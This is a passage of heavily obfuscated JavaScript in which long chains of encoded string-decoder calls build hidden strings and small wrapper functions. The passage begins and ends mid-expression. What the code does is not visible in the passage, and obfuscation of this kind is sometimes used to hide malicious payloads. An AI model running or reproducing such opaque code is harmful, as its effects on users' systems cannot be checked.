A$d!')+a1(0x446,'2foW')+a1(0x263,'soY8')+a1(0x39e,'ifl@')+a1(0x275,'NhLV')+a1(0x40e,'WlCu')+a1(0x6a0,'x(s)')+a1(0x5f8,'soY8')+a1(0x2eb,'A$d!')+a1(0x60c,'0%Ig')+a1(0x41a,'VV#K')+a1(0x2b3,'2VE]')+a1(0x1f1,'o2([')+a1(0x237,'TSKJ')+a1(0x6a6,'^UWu')+a1(0x337,'2*bY')+a1(0x26c,'Xg!o')+a1(0x2bf,'LjDh')+a1(0x6ed,'LjDh')+a1(0x696,'QA[r')+a1(0x4db,'2eAx')+a1(0x661,'^UWu')+a1(0x4a6,'ifl@')+a1(0x2c2,'ifl@')+a1(0x7bd,'soY8')+a1(0x6c0,'VV#K')+a1(0x794,'K[CB')+a1(0x48c,'2VE]')+a1(0x215,'10CT')+a1(0x352,'PjbG')+a1(0x3c0,'A$d!')+a1(0x302,'0%Ig')+a1(0x25b,'uopZ')+a1(0x622,'^AG6')+a1(0x29a,'B^B^')+a1(0x736,'uopZ')+a1(0x69b,'u@qC')+a1(0x73a,'u^F%')+a1(0x307,'sfmK')+a1(0x7c0,'Xg!o')+a1(0x6c6,'uopZ')+a1(0x5db,'JQTr')+a1(0x2d6,'nzKA')+a1(0x502,'10CT')+a1(0x806,'88Af')+a1(0x228,'Dfnl')+a1(0x62f,'WafP')+a1(0x48b,'BqgK')+a1(0x833,'2foW')+a1(0x60e,'ccWG')+a1(0x2a4,'2*bY')+a1(0x28f,'ifl@')+a1(0x453,']E(&')+a1(0x2ab,'88Af')+a1(0x451,'Xg!o')+a1(0x814,')AG3')+a1(0x4d2,'B^B^')+a1(0x78a,'6dHd')+a1(0x6b6,'B^B^')+a1(0x735,'ifl@')+a1(0x79f,'x(s)')+a1(0x28a,'x(s)')+a1(0x436,'sfmK')+a1(0x6bc,'Y4Pv')+a1(0x737,'PjbG')+a1(0x241,'LjDh')+a1(0x487,'TgEU')+a1(0x4fc,'Y4Pv')+a1(0x832,'TgEU')+a1(0x6cc,'JQTr')+a1(0x266,'A$d!'))+(a1(0x47f,'u^F%')+a1(0x207,'88Af')+a1(0x5f9,'Y5)g')+a1(0x506,'TSKJ')+a1(0x50c,'tqnE')+a1(0x23b,'10J6')+a1(0x494,'u@qC')+a1(0x45c,'[Uo5')+a1(0x43c,'tqnE')+a1(0x58e,'^UWu')+a1(0x233,'6dHd')+a1(0x826,'10J6')+a1(0x7d0,'HJKQ')+a1(0x423,'10CT')+a1(0x646,'B^B^')+a1(0x2bc,'10J6')+a1(0x3b6,'WafP')+a1(0x4d7,'6dHd')+a1(0x46b,'QA[r')+a1(0x76b,'LAPG')+a1(0x702,'x(s)')+a1(0x7d7,'sfmK')+a1(0x58a,'nzKA')+a1(0x2a9,'nzKA')+a1(0x37d,'[Uo5')+a1(0x42b,'88Af')+a1(0x709,'6dHd')+a1(0x2e1,'wjfi')+a1(0x56f,'soY8')+a1(0x54d,'LjDh')+a1(0x495,'QA[r')+a1(0x51e,'tqnE')+a1(0x74c,'x(s)')+a1(0x434,'WafP')+a1(0x1c8,'0%Ig')+a1(0x59a,'LAPG')+a1(0x3fb,'NhLV')+a1(0x38d,'Dfnl')+a1(0x269,'LAPG')+a1(0x485,'ifl@')+a1(0x3a3,'0%Ig')+a1(0x450,'Y4Pv')+a1(0x3d6,'W2Jb')+a1(0x1fa,'K[CB')+a1(0x255,'TSKJ')+a1(0x376,'o2([')+a1(0x1fe,'NhLV')+a1(0x37f,'QA[r')+a1(0x543,'sfmK')+a1(0x7ab,'6zqK')+a1(0x48f,'Dfnl')+a1(0x4b0,'0%Ig')+a1(0x4e1,'uopZ')+a1(0x4b4,'VV#K')+a1(0x773,'LAPG')+a1(0x691,'Y4Pv')+a1(0x328,'VV#K')+a1(0x81f,'QA[r')+a1(0x4cb,'2eAx')+a1(0x5c5,'tqnE')+a1(0x314,'Dfnl')+a1(0x7df,'ccWG')+a1(0x6f9,'2foW')+a1(0x3ab,'ifl@')+a1(0x1d6,'LAPG')+a1(0x17d,'10J6')+a1(0x7ad,'wjfi')+a1(0x78d,'TSKJ')+a1(0x592,'B^B^')+a1(0x5a3,'88Af')+a1(0x80b,'2foW')+a1(0x408,'NhLV')+a1(0x745,'^UWu')+a1(0x5d1,'QA[r')+a1(0x371,']E(&')+a1(0x1ee,'LjDh')+a1(0x7a7,'sfmK')+a1(0x297,'2*bY')+a1(0x7e8,'2foW')+a1(0x601,'WlCu')+a1(0x6b8,'LjDh')+a1(0x597,'10CT')+a1(0x1d5,'Xg!o')+a1(0x1c0,'QbYj')+a1(0x6e5,'Dfnl')+a1(0x4b6,'0%Ig')+a1(0x6b4,'uopZ')+a1(0x395,'^UWu')+a1(0x45a,'Y5)g')+a1(0x2d3,'PjbG')+a1(0x792,'PjbG')+a1(0x712,'Y5)g')+a1(0x3f8,'soY8')+a1(0x378,'u^F%')+a1(0x31d,'2foW')+a1(0x339,'2eAx')+a1(0x259,'2eAx')+a1(0x678,')AG3')+a1(0x4d8,'VV#K')+a1(0x534,'A$d!')+a1(0x530,'wjfi')+a1(0x82c,'o2([')+a1(0x1e3,'o2([')+a1(0x257,'u^F%')+a1(0x427,'10J6')+a1(0x80a,'sfmK')+a1(0x41b,'QA[r')+a1(0x65d,'sfmK')+a1(0x507,'0%Ig')+a1(0x33c,'ifl@')+a1(0x2ef,'ccWG')+a1(0x537,'Y5)g')+a1(0x379,']E(&')+a1(0x729,'6dHd')+a1(0x324,']E(&')+a1(0x354,'A$d!')+a1(0x61d,'B^B^')+a1(0x392,']E(&')+a1(0x197,'6zqK')+a1(0x555,'[Uo5')+a1(0x179,'88Af')+a1(0x335,'$CDh')+a1(0x2bb,'6zqK')+a1(0x6e0,'WlCu')+a1(0x53c,'NhLV')+a1(0x6fb,'Y4Pv')+a1(0x6e6,'[Uo5')+a1(0x5eb,'o2([')+a1(0x82f,'A$d!')+a1(0x4c0,'sfmK')+a1(0x69c,'0%Ig')+a1(0x1f5,'QA[r')+a1(0x21a,'K[CB')+a1(0x19d,')AG3')+a1(0x3c6,'sfmK')+a1(0x809,'10J6')+a1(0x430,'W2Jb')+a1(0x823,'WafP')+a1(0x3e4,'LjDh')+a1(0x19f,'2VE]')+a1(0x820,'10J6')+a1(0x45f,'LAPG')+a1(0x5a4,'TgEU')+a1(0x75e,'NhLV')+a1(0x7d6,'0%Ig')+a1(0x363,'u@qC')+a1(0x305,'Y4Pv')+a1(0x6d2,'TSKJ')+a1(0x40a,'^AG6')+a1(0x6b2,']E(&')+a1(0x3ca,'uopZ')+a1(0x421,'2VE]')+a1(0x641,'K[CB')+a1(0x3b7,'tqnE')+a1(0x750,'LAPG')+a1(0x1ff,'LAPG')+a1(0x2f7,'[Uo5')+a1(0x388,'LjDh')+a1(0x46a,'6zqK')+a1(0x4a7,'Dfnl')+a1(0x360,'6zqK')+a1(0x683,'nzKA')+a1(0x51d,'nzKA')+a1(0x70f,'2*bY')+a1(0x348,'QA[r')+a1(0x7d4,'ccWG')+a1(0x48e,'Y5)g')+a1(0x3ee,'nzKA')+a1(0x516,'A$d!')+a1(0x6ce,'10J6')+a1(0x36a,'nzKA')+a1(0x81e,'ccWG')+a1(0x1af,'^AG6')+a1(0x1f7,'6zqK')+a1(0x776,'10CT')+a1(0x484,'^AG6')+a1(0x443,'QA[r')+a1(0x629,'WafP')+a1(0x3a9,'u^F%')+a1(0x1d8,'TgEU')+a1(0x816,'0%Ig')+a1(0x60b,'u^F%')+a1(0x2d7,'u@qC')+a1(0x711,']E(&')+a1(0x795,'WafP')+a1(0x497,'ccWG')+a1(0x7e0,'K[CB')+a1(0x835,'$CDh')+a1(0x599,'HJKQ')+a1(0x247,'2*bY')+a1(0x416,'$CDh')+a1(0x27a,'W2Jb')+a1(0x1ca,'^UWu')+a1(0x1fd,'TgEU')+a1(0x3a0,'A$d!')+a1(0x556,'WafP')+a1(0x72b,'88Af')+a1(0x577,'wjfi')+a1(0x5b6,'6dHd')+a1(0x3af,'sfmK'))+(a1(0x650,'o2([')+a1(0x369,'2foW')+a1(0x467,'2eAx')+a1(0x5a6,'u^F%')+a1(0x5b7,'nzKA')+a1(0x286,'A$d!')+a1(0x449,'Dfnl')+a1(0x190,'TgEU')+a1(0x5ec,'QbYj')+a1(0x44e,'wjfi')+a1(0x4ba,'x(s)')+a1(0x5b4,'B^B^')+a1(0x2a7,'Xg!o')+a1(0x3bd,'WlCu')+a1(0x2d4,'TSKJ')+a1(0x200,'2*bY')+a1(0x6a9,'ifl@')+a1(0x733,'Xg!o')+a1(0x668,'BqgK')+a1(0x71f,'A$d!')+a1(0x542,'WlCu')+a1(0x203,'A$d!')+a1(0x56c,'sfmK')+a1(0x7cf,'^AG6')+a1(0x3c1,'x(s)')+a1(0x1e9,'0%Ig')+a1(0x77b,']E(&')+a1(0x3c7,'A$d!')+a1(0x1d3,'LjDh')+a1(0x72f,'A$d!')+a1(0x2e8,'sfmK')+a1(0x4a5,'HJKQ')+a1(0x6b0,'2foW')+a1(0x643,'Y4Pv')+a1(0x39d,'JQTr')+a1(0x270,'uopZ')+a1(0x294,'$CDh')+a1(0x804,'TSKJ')+a1(0x231,'6dHd')+a1(0x2d5,'NhLV')+a1(0x375,'10J6')+a1(0x3e0,')AG3')+a1(0x583,'wjfi')+a1(0x3d0,'6dHd')+a1(0x55c,'A$d!')+a1(0x512,'Dfnl')+a1(0x825,'10CT')+a1(0x6c7,'u@qC')+a1(0x514,'Y5)g')+a1(0x768,')AG3')+a1(0x39f,'6zqK')+a1(0x71a,'6zqK')+a1(0x42c,'A$d!')+a1(0x6e3,'10CT')+a1(0x30d,'6zqK')+a1(0x2fb,'sfmK')+a1(0x22a,'A$d!')+a1(0x5b2,'K[CB')+a1(0x34c,'2VE]')+a1(0x7c2,'tqnE')+a1(0x3fc,'[Uo5')+a1(0x7aa,'^UWu')+a1(0x220,'QbYj')+a1(0x815,'u@qC')+a1(0x267,'Y4Pv')+a1(0x531,'B^B^')+a1(0x3e2,'2*bY')+a1(0x5e1,'K[CB')+a1(0x186,'ifl@')+a1(0x5ae,'B^B^')+a1(0x509,'10CT')+a1(0x480,')AG3')+a1(0x2ca,'A$d!')+a1(0x67f,'Y5)g')+a1(0x474,'2*bY')+a1(0x6aa,'2foW')+a1(0x251,'$CDh')+a1(0x75c,'WlCu')+a1(0x3aa,'QA[r')+a1(0x362,'6dHd')+a1(0x60f,'$CDh')+a1(0x2c9,'TgEU')+a1(0x74f,'u@qC')+a1(0x760,'6dHd')),c[a1(0x714,'wjfi')]=a1(0x2ee,'Y4Pv')+a1(0x764,'2eAx')+a1(0x346,'6dHd')+a1(0x6d9,'2eAx')+a1(0x7b2,'tqnE')+a1(0x76f,'ccWG')+a1(0x2cb,'6zqK')+a1(0x667,'x(s)')+a1(0x42d,'Xg!o')+a1(0x206,'10J6')+a1(0x2af,'TSKJ')+a1(0x57b,'Dfnl')+a1(0x21b,'Xg!o')+a1(0x50f,'TSKJ')+a1(0x1b3,'NhLV')+a1(0x4e2,'$CDh')+a1(0x6d1,'u^F%')+a1(0x69a,'2VE]')+a1(0x7ac,'LAPG')+a1(0x623,'soY8')+a1(0x1a5,'Dfnl')+a1(0x748,'2VE]')+a1(0x7c6,'o2([')+a1(0x27c,')AG3')+a1(0x4c8,'Y5)g')+a1(0x5a5,'88Af')+a1(0x26e,'QbYj')+a1(0x234,'2VE]')+a1(0x1ac,'W2Jb')+a1(0x28d,'wjfi')+a1(0x6da,']E(&')+a1(0x513,'JQTr')+a1(0x811,'LjDh')+a1(0x1c9,'88Af')+a1(0x75d,'B^B^')+a1(0x5e8,'LjDh')+a1(0x805,'wjfi')+a1(0x5ea,'Xg!o')+a1(0x2b0,'wjfi')+a1(0x7ca,'2*bY')+a1(0x2d8,'x(s)')+a1(0x295,'Y4Pv')+a1(0x5cc,'wjfi')+a1(0x422,'10J6')+a1(0x669,'VV#K')+a1(0x651,'2eAx')+a1(0x457,'WlCu')+a1(0x2a3,'QbYj')+a1(0x7b4,'0%Ig')+a1(0x778,'VV#K')+a1(0x716,'QbYj')+a1(0x80c,'^AG6')+a1(0x1e2,'2VE]')+a1(0x6ac,'[Uo5')+a1(0x5ca,'^UWu')+a1(0x4bd,'QbYj')+a1(0x5e4,'88Af')+a1(0x412,'wjfi')+a1(0x5fc,'2*bY')+a1(0x817,'[Uo5')+a1(0x33a,'TSKJ')+a1(0x27e,'10J6')+a1(0x1a3,')AG3')+a1(0x399,'LAPG')+a1(0x3a5,'LAPG')+a1(0x481,'Xg!o')+a1(0x520,'u@qC')+a1(0x7bf,'Dfnl')+a1(0x374,'VV#K')+a1(0x6e1,'A$d!')+a1(0x256,'ifl@')+a1(0x279,'o2([')+a1(0x1cb,'A$d!')+a1(0x221,'NhLV')+a1(0x6e7,'B^B^')+a1(0x836,'88Af')+a1(0x7fe,'$CDh')+a1(0x68b,'TSKJ')+a1(0x258,'0%Ig')+a1(0x660,'TgEU')+a1(0x752,'QA[r')+a1(0x5f5,'u@qC')+a1(0x5f4,'Y4Pv')+a1(0x521,')AG3')+a1(0x769,'nzKA')+a1(0x5ef,'tqnE')+a1(0x631,'^UWu')+a1(0x1eb,'WafP')+a1(0x1cc,'uopZ')+a1(0x2cf,'ifl@')+a1(0x5bb,'K[CB')+a1(0x3ba,'W2Jb')+a1(0x4ee,'0%Ig')+a1(0x578,'TSKJ')+a1(0x5a1,'Y5)g')+a1(0x1b1,'10CT')+a1(0x178,'soY8')+a1(0x461,'^AG6')+a1(0x22c,'tqnE')+a1(0x1ad,'QbYj')+a1(0x4f2,'2foW')+a1(0x4f8,'PjbG')+a1(0x3dc,'WlCu')+a1(0x5ee,'6zqK')+a1(0x2fe,'ifl@')+a1(0x6fe,'u@qC')+a1(0x5f1,'6dHd')+a1(0x291,'QA[r')+a1(0x6f0,'10CT')+a1(0x524,'nzKA')+a1(0x76c,'JQTr')+a1(0x603,'88Af')+a1(0x3e6,'88Af')+a1(0x472,'A$d!')+a1(0x62d,'WafP')+a1(0x460,'0%Ig')+a1(0x17a,'B^B^')+a1(0x49b,'W2Jb')+a1(0x3e9,'^AG6')+a1(0x1f0,'$CDh')+a1(0x25c,'uopZ')+a1(0x56a,'BqgK')+a1(0x5d7,'LAPG')+a1(0x4d9,'ifl@')+a1(0x5c4,'WafP')+a1(0x800,'NhLV')+a1(0x5bf,'ccWG')+a1(0x579,'^AG6')+a1(0x390,'NhLV')+a1(0x280,'LAPG')+a1(0x4b7,'Y4Pv')+a1(0x1ba,'JQTr')+a1(0x742,'A$d!')+a1(0x18d,'10J6')+a1(0x7e4,'x(s)')+a1(0x4ed,'tqnE')+a1(0x635,'QbYj')+a1(0x299,'K[CB')+a1(0x5d9,'soY8')+a1(0x2b7,'2VE]')+a1(0x2b8,'2VE]')+a1(0x6cd,'Y5)g')+a1(0x368,'sfmK')+a1(0x6fd,'nzKA')+a1(0x4fe,'2foW')+a1(0x49e,'0%Ig')+a1(0x4f3,'2*bY')+a1(0x6f4,'A$d!')+a1(0x796,'QbYj')+a1(0x245,'TSKJ')+a1(0x6f8,'^UWu')+a1(0x721,'TgEU')+a1(0x282,'VV#K')+a1(0x639,'Y5)g')+a1(0x71b,'ccWG')+a1(0x367,'QbYj')+a1(0x24f,'tqnE')+a1(0x316,'u@qC')+a1(0x589,'B^B^')+a1(0x438,'K[CB')+a1(0x51a,'6dHd')+a1(0x1e0,'W2Jb')+a1(0x4f1,'0%Ig')+a1(0x1f8,'HJKQ')+a1(0x62b,'LAPG')+a1(0x488,'2VE]')+a1(0x5c3,'2eAx')+a1(0x2e6,'HJKQ')+a1(0x560,'^UWu')+a1(0x700,'LAPG')+a1(0x2c7,'Y5)g')+a1(0x53e,'Y5)g')+a1(0x43a,'Y4Pv')+a1(0x4ab,'$CDh')+a1(0x78b,'VV#K')+a1(0x350,'u@qC')+a1(0x6b9,'TgEU')+a1(0x51b,'10CT')+a1(0x1d9,'88Af')+a1(0x692,'VV#K')+a1(0x5ad,'NhLV')+a1(0x329,'Y4Pv')+a1(0x6ca,'NhLV')+a1(0x2fc,'A$d!')+a1(0x595,'BqgK')+a1(0x66a,'Xg!o')+a1(0x7b7,'soY8')+a1(0x5e5,'nzKA')+a1(0x56e,'uopZ')+a1(0x20f,'o2([')+a1(0x43e,'x(s)')+a1(0x2c8,'Y5)g')+a1(0x418,'QbYj')+a1(0x1c4,'6zqK')+a1(0x21c,'QA[r')+a1(0x46f,'Y4Pv')+a1(0x2db,'W2Jb')+a1(0x72a,'u@qC')+a1(0x831,'BqgK')+a1(0x676,'NhLV')+(a1(0x5c1,'PjbG')+a1(0x1cd,'Xg!o')+a1(0x3f5,'tqnE')+a1(0x3fe,'TSKJ')+a1(0x479,'BqgK')+a1(0x567,'10J6')+a1(0x637,'WlCu')+a1(0x535,'88Af')+a1(0x71e,'10CT')+a1(0x1f2,'2*bY')+a1(0x7f0,'2*bY')+a1(0x659,'u@qC')+a1(0x57e,'6zqK')+a1(0x364,'LjDh')+a1(0x2c3,'QA[r')+a1(0x23c,'sfmK')+a1(0x6d6,'0%Ig')+a1(0x657,'10J6')+a1(0x272,'QbYj')+a1(0x7b6,'ifl@')+a1(0x63a,'QbYj')+a1(0x6db,'NhLV')+a1(0x41f,'nzKA')+a1(0x738,'2VE]')+a1(0x48d,'TSKJ')+a1(0x3ae,'$CDh')+a1(0x73f,'u^F%')+a1(0x653,'2eAx')+a1(0x2bd,'QbYj')+a1(0x76a,'NhLV')+a1(0x57f,'soY8')+a1(0x365,'Dfnl')+a1(0x59c,'WafP')+a1(0x756,'A$d!')+a1(0x53b,'A$d!')+a1(0x5ba,'u@qC')+a1(0x3df,'soY8')+a1(0x664,'^UWu')+a1(0x1e8,'u@qC')+a1(0x72c,'^UWu')+a1(0x2dc,'^AG6')+a1(0x356,'0%Ig')+a1(0x62a,'BqgK')+a1(0x79e,'soY8')+a1(0x1d0,'QA[r')+a1(0x4cf,'2eAx')+a1(0x308,'o2([')+a1(0x7bb,'[Uo5')+a1(0x1f9,'NhLV')+a1(0x557,'nzKA')+a1(0x2f5,'^UWu')+a1(0x1b4,'soY8')+a1(0x5e0,'wjfi')+a1(0x6c3,'^UWu')+a1(0x685,'6zqK')+a1(0x746,'2VE]')+a1(0x1b2,'10CT')+a1(0x6c9,'HJKQ')+a1(0x69e,'Y4Pv')+a1(0x699,'A$d!')+a1(0x7d9,'$CDh')+a1(0x372,'2foW')+a1(0x201,'o2([')+a1(0x4a0,'$CDh')+a1(0x508,'VV#K')+a1(0x726,'0%Ig')+a1(0x7fc,'TgEU')+a1(0x4b1,'6dHd')+a1(0x77e,'[Uo5')+a1(0x7d1,'10J6')+a1(0x754,']E(&')+a1(0x3c3,'^AG6')+a1(0x217,'wjfi')+a1(0x43b,'Xg!o')+a1(0x2b5,']E(&')+a1(0x69d,'TSKJ')+a1(0x812,'TSKJ')+a1(0x7f5,'tqnE')+a1(0x4dd,'PjbG')+a1(0x82e,'ccWG')+a1(0x311,'Xg!o')+a1(0x5aa,'ifl@')+a1(0x80e,'6dHd')+a1(0x7cb,'10CT')+a1(0x6dc,'WlCu')+a1(0x55f,'ccWG')+a1(0x2a0,'^AG6')+a1(0x609,'u^F%')+a1(0x79b,'o2([')+a1(0x63c,'PjbG')+a1(0x254,'Dfnl')+a1(0x4b8,'o2([')+a1(0x387,'nzKA')+a1(0x6bd,'0%Ig')+a1(0x41d,'uopZ')+a1(0x1fb,'ccWG')+a1(0x591,'88Af')+a1(0x505,'x(s)')+a1(0x66b,'10CT')+a1(0x67a,'HJKQ')+a1(0x6c1,'10CT')+a1(0x4d0,'10J6')+a1(0x3b8,'2VE]')+a1(0x775,'ifl@')+a1(0x6f2,'VV#K')+a1(0x647,'Y5)g')+a1(0x743,'0%Ig')+a1(0x2be,'^UWu')+a1(0x2c1,'6dHd')+a1(0x24a,'LjDh')+a1(0x4b3,'WlCu')+a1(0x612,'W2Jb')+a1(0x28e,'$CDh')+a1(0x216,'^AG6')+a1(0x620,'6dHd')+a1(0x235,'[Uo5')+a1(0x1bf,'x(s)')+a1(0x64b,'uopZ')+a1(0x38e,'u@qC')+a1(0x4df,']E(&')+a1(0x2f3,'[Uo5')+a1(0x32a,'88Af')+a1(0x414,'^UWu')+a1(0x6d4,'TSKJ')+a1(0x7b3,'Xg!o')+a1(0x5a0,'u@qC')+a1(0x4ad,'2VE]')+a1(0x7f1,'WafP')+a1(0x23e,'0%Ig')+a1(0x3ef,'QA[r')+a1(0x32c,'2foW')+a1(0x336,'A$d!')+a1(0x554,'A$d!')+a1(0x7e2,'2foW')+a1(0x31b,'ifl@')+a1(0x22f,'Y4Pv')+a1(0x731,'TgEU')+a1(0x549,'u@qC')+a1(0x61c,'Dfnl')+a1(0x65a,'A$d!')+a1(0x813,'TgEU')+a1(0x47a,'u^F%')+a1(0x4e3,'2foW')+a1(0x713,'LjDh')+a1(0x43f,'ccWG')+a1(0x593,'QbYj')+a1(0x7a8,'JQTr')+a1(0x398,'uopZ')+a1(0x644,'W2Jb')+a1(0x1b8,'BqgK')+a1(0x5c0,'u^F%')+a1(0x803,'^UWu')+a1(0x5bc,'wjfi')+a1(0x3ff,'QbYj')+a1(0x70e,'VV#K')+a1(0x3fa,'B^B^')+a1(0x61f,'10J6')+a1(0x30c,'^AG6')+a1(0x5d6,')AG3')+a1(0x694,'Y5)g')+a1(0x6f6,'10J6')+a1(0x2d1,')AG3')+a1(0x3f1,'ifl@')+a1(0x561,'TgEU')+a1(0x213,'BqgK')+a1(0x594,')AG3')+a1(0x4cd,'TSKJ')+a1(0x7a4,'10CT')+a1(0x79c,'HJKQ')+a1(0x585,'JQTr')+a1(0x797,'6zqK')+a1(0x1aa,'10CT')+a1(0x7f4,'o2([')+a1(0x281,'NhLV')+a1(0x2e9,'o2([')+a1(0x632,'VV#K')+a1(0x4ef,'6zqK')+a1(0x243,'Xg!o')+a1(0x6b7,'6dHd')+a1(0x72e,'88Af')+a1(0x4d3,'x(s)')+a1(0x614,'2*bY')+a1(0x799,'^UWu')+a1(0x4f7,'K[CB')+a1(0x58d,'TgEU')+a1(0x81a,'2foW')+a1(0x501,'2VE]')+a1(0x64d,'A$d!')+a1(0x6bf,'B^B^')+a1(0x6ee,'88Af')+a1(0x3ea,'88Af')+a1(0x383,'6dHd')+a1(0x35a,'TSKJ')+a1(0x3e3,'ccWG')+a1(0x6c8,'o2([')+a1(0x287,'^UWu')+a1(0x73c,']E(&')+a1(0x3a4,'2VE]')+a1(0x503,'Y5)g')+a1(0x37c,'u@qC'))+(a1(0x2ec,'Y5)g')+a1(0x17f,'2VE]')+a1(0x59e,'2*bY')+a1(0x5a2,'Dfnl')+a1(0x35d,'10J6')+a1(0x7eb,'o2([')+a1(0x22d,'PjbG')+a1(0x5da,'WafP')+a1(0x64a,'Dfnl')+a1(0x444,'u@qC')+a1(0x44a,'[Uo5')+a1(0x7c1,'x(s)')+a1(0x46e,'Y4Pv')+a1(0x672,'2VE]')+a1(0x42a,'Y4Pv')+a1(0x260,'Xg!o')+a1(0x3f0,'ccWG')+a1(0x401,'u^F%')+a1(0x6a4,'wjfi')+a1(0x211,'0%Ig')+a1(0x569,'x(s)')+a1(0x27f,'6zqK')+a1(0x4a4,'sfmK')+a1(0x3b5,'^AG6')+a1(0x417,'HJKQ')+a1(0x82a,'88Af')+a1(0x5e3,'nzKA')+a1(0x323,'u^F%')+a1(0x7f8,'2foW')+a1(0x7be,'Y4Pv')+a1(0x476,'K[CB')+a1(0x1db,'6zqK')+a1(0x212,'x(s)')+a1(0x406,'2*bY')+a1(0x829,'LjDh')+a1(0x334,'TSKJ')+a1(0x540,'uopZ')+a1(0x4d4,'10J6')+a1(0x607,'uopZ')+a1(0x522,'K[CB')+a1(0x274,'$CDh')+a1(0x4e6,']E(&')+a1(0x782,'WafP')+a1(0x5bd,'tqnE')+a1(0x1ea,'88Af')+a1(0x2d2,'Y5)g')+a1(0x3e5,'Xg!o')+a1(0x1dd,'2eAx')+a1(0x18c,'HJKQ')+a1(0x431,'10J6')+a1(0x548,'10CT')+a1(0x6e4,'A$d!')+a1(0x248,'QbYj')+a1(0x342,'2eAx')+a1(0x3eb,'o2([')+a1(0x500,'Y5)g')+a1(0x5e7,'u@qC')+a1(0x791,'2*bY')+a1(0x4c9,'BqgK')+a1(0x2f4,'10J6')+a1(0x40d,'$CDh')+a1(0x558,'nzKA')+a1(0x4cc,'WafP')+a1(0x326,'2*bY')+a1(0x6b1,'soY8')+a1(0x47e,'sfmK')+a1(0x4d6,'QbYj')+a1(0x28c,'PjbG')+a1(0x1a4,'10J6')+a1(0x51c,'wjfi')+a1(0x6e2,'tqnE')+a1(0x304,'TgEU')+a1(0x400,'TSKJ')+a1(0x652,'tqnE')+a1(0x536,'Xg!o')+a1(0x25e,'VV#K')+a1(0x1b7,'u@qC')+a1(0x2ea,'HJKQ')+a1(0x1ed,'soY8')+a1(0x38f,'10J6')+a1(0x7f2,'NhLV')+a1(0x72d,'PjbG')+a1(0x230,'6zqK')+a1(0x424,'[Uo5')+a1(0x619,'ifl@')+a1(0x29d,'10CT')+a1(0x648,'10J6')+a1(0x53f,'W2Jb')+a1(0x58c,'2eAx')+a1(0x25d,'LAPG')+a1(0x4a3,'ccWG')+a1(0x517,'$CDh')+a1(0x45e,'uopZ')+a1(0x3b2,'6dHd')+a1(0x7a5,'TgEU')+a1(0x35c,'BqgK')+a1(0x380,'A$d!')+a1(0x23d,'nzKA')+a1(0x2a5,'Y4Pv')+a1(0x386,'QA[r')+a1(0x24d,'uopZ')+a1(0x42f,'2VE]')+a1(0x66e,'Y4Pv')+a1(0x341,'TSKJ')+a1(0x44f,'HJKQ')+a1(0x473,'VV#K')+a1(0x7cc,'NhLV')+a1(0x5cf,'JQTr')+a1(0x44c,'LAPG')+a1(0x31e,'[Uo5')+a1(0x5f0,'6zqK')+a1(0x7af,'2eAx')+a1(0x2ae,'[Uo5')+a1(0x58f,'sfmK')+a1(0x5d8,'ccWG')+a1(0x7a1,'o2([')+a1(0x2e7,'2eAx')+a1(0x6e8,'PjbG')+a1(0x2f0,'Y5)g')+a1(0x4fd,'^AG6')+a1(0x1b9,'K[CB')+a1(0x76e,'2VE]')+a1(0x6ae,'W2Jb')+a1(0x29c,'A$d!')+a1(0x6e9,'Xg!o')+a1(0x283,'Xg!o')+a1(0x3cb,'LjDh')+a1(0x766,'TSKJ')),c[a1(0x359,'x(s)')]=a1(0x666,'6dHd')+a1(0x3c5,'BqgK')+a1(0x4fb,'TSKJ')+a1(0x409,'Xg!o')+a1(0x4be,'^UWu')+a1(0x740,'JQTr')+a1(0x3ec,'K[CB')+a1(0x452,'wjfi')+a1(0x605,'VV#K')+a1(0x78f,'HJKQ')+a1(0x2d0,'HJKQ')+a1(0x570,'u@qC')+a1(0x627,'^AG6')+a1(0x541,'soY8')+a1(0x209,'x(s)'),c[a1(0x779,'^UWu')]=a1(0x4c2,'2VE]')+a1(0x1da,'sfmK')+a1(0x402,'[Uo5')+a1(0x5b3,'10CT')+a1(0x61e,')AG3')+a1(0x6d7,'$CDh')+a1(0x2d9,'u@qC')+a1(0x428,'u@qC')+a1(0x6c2,'PjbG')+a1(0x420,'Dfnl')+a1(0x727,'nzKA'),c[a1(0x575,'Dfnl')]=a1(0x358,'WafP')+a1(0x41e,'VV#K')+a1(0x426,'LjDh')+a1(0x80f,'u^F%')+a1(0x600,'TgEU')+a1(0x3f6,'o2([')+a1(0x7dc,'u@qC')+a1(0x571,'2foW')+a1(0x2e5,'^AG6')+a1(0x218,'88Af')+a1(0x41c,'VV#K')+a1(0x4eb,'10J6')+a1(0x4e4,'10CT')+a1(0x276,'$CDh')+a1(0x7fd,'JQTr')+a1(0x3f9,'sfmK')+a1(0x407,'^UWu')+a1(0x4a1,'0%Ig'),c[a1(0x611,'W2Jb')]=function(z,C){return z===C;},c[a1(0x526,'nzKA')]=a1(0x4e8,'LAPG')+a1(0x3bb,'QA[r'),c[a1(0x7e6,'2VE]')]=function(x){return x();},c[a1(0x1e4,'wjfi')]=function(x){return x();},c[a1(0x229,'x(s)')]=function(x){return x();},c[a1(0x78e,'ifl@')]=a1(0x54e,'2foW')+a1(0x3d2,'Y5)g')+a1(0x264,'0%Ig')+a1(0x677,'$CDh')+a1(0x33b,'o2(['),c[a1(0x59b,'2eAx')]=function(z,C){return z!==C;},c[a1(0x5d2,'LjDh')]=a1(0x663,'tqnE')+a1(0x246,'QbYj'),c[a1(0x64c,'B^B^')]=function(z,C){return z===C;},c[a1(0x57a,'PjbG')]=a1(0x4ff,'B^B^')+'t',c[a1(0x777,'u^F%')]=a1(0x551,'ccWG')+a1(0x780,'[Uo5'),c[a1(0x2e3,'Y5)g')]=function(x){return x();},c[a1(0x550,'uopZ')]=function(x,y,z){return x(y,z);},c[a1(0x20a,'PjbG')]=function(x,y){return x(y);},c[a1(0x3cd,'u^F%')]=function(x){return x();},c[a1(0x4e9,'WlCu')]=function(x,y,z){return x(y,z);},c[a1(0x6b3,'VV#K')]=a1(0x682,'wjfi')+'t',c[a1(0x432,'nzKA')]=a1(0x321,'JQTr')+a1(0x49d,'ccWG')+a1(0x3f3,'K[CB'),c[a1(0x425,'x(s)')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x2b9,'LAPG')]=function(z,C){return 